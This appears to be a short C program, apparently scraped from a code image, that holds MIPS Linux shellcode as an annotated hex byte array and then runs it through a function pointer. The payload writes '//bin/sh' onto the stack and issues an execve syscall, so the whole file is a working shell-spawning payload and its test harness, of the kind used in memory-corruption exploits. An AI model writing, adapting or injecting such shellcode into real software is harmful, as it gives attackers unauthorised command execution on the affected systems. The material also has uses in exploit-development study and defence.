 #include <stdio.h>
void main(void)
{
char sc[] = {
"\x28\x06\xff\xff" /* slti a2,zero,-1 */
"\x3c\x0f\x2f\x2f" /* lui t7,0x2f2f */
"\x35\xef\x62\x69" /* ori t7,t7,0x6269 */
"\xaf\xaf\xff\xf4" /* sw t7,-12(sp) */
"\x3c\x0e\x6e\x2f" /* lui t6,0x6e2f */
"\x35\xce\x73\x68" /* ori t6,t6,0x7368 */
"\xaf\xae\xff\xf8" /* sw t6,-8(sp) */
"\xaf\xa0\xff\xfc" /* sw zero,-4(sp) */
"\x27\xa4\xff\xf4" /* addiu a0,sp,-12 */
"\x28\x05\xff\xff" /* slti a1,zero,-1 */
"\x24\x02\x0f\xab" /* li v0,4011 */
"\x01\x01\x01\x4c" /* syscall 0x40404 */
};
void(*s)(void);
printf("size: %d\n", strlen(sc));
s = sc;
s();
}
~
~
~